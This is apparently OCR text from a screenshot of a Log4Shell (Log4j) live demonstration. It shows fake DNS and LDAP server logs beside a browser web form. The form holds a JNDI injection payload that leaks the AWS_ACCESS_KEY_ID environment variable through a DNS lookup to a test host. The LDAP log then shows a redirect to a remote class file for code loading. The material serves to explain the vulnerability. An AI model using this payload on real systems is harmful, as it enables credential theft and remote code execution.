 urxvt
*** Upstream = 192.168.1.254
*** New uid = 99
*** Rulefile = logger.rules
*** Rule count = 3
DNS lookup: A for tryme.my.test
DNS lookup: A for AKIAIOSFODNN7
DNS lookup: A for AKIAIOSFODNN7
DNS lookup: A for my.test
20 requests handled here and upstr
livedemo (Base-2011-11-11) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Recycle Bin
Wireshark
Command Prompt
NCAT DEBUG: Executing: "C:\Program Files (x86)\Nmap\ncat.exe" --lua-exec-internal "phonegetter.
lua"
%7Benv%3AAWS_ACCESS_KEY_ID%7D.my.test%3A88
my.test:8888/Run}]
ect.trustURLCodebase=true
ss Name: Run
urxvt
socket, puff, msgpack, utcp, usrv, ulog, utimer
defined: tdump(), package.path, package.cpath
01:55:55Z / 22877 [+] SIGCHLD handler set to NOCLDWAIT
01:55:55Z / 22877 [+] called bind() and ready for connections
IP: 0.0.0.0
Port: 8888
01:56:08Z / 22877 [+] #1: accept()ed a connection
01:56:08Z / 22879 [+] -->LDAP Bind Request (client is logging in)
01:56:08Z / 22879 [+] <--LDAP Bind Reply (bind request accepted)
01:56:08Z / 22879 [+] -->LDAP Search Request for object: Run
01:56:08Z / 22879 [+] <--LDAP Search Result redirect to: http://my.test:8887/Unknown.class
01:56:08Z / 22879 [+] <--LDAP Search Result Done
01:56:09Z / 22879 [+] #1: no errors, closing connection
duck@t4:~/Articles/log4j$
na
Type here to search
Mozilla Firefox
Tools Help
file:///home/duck/Articles/log4j/webform.html
Enter phone number
${jndi:ldap://${env:AWS_ACCESS_KEY_ID}.my.test:8888/Run}
OK
Mon 2021-12-20 01:57 L livedemo (Base-2… urxvt urxvt urxvt Mozilla Firefox urxvt 00NOTES.txt - Vi… Full 96%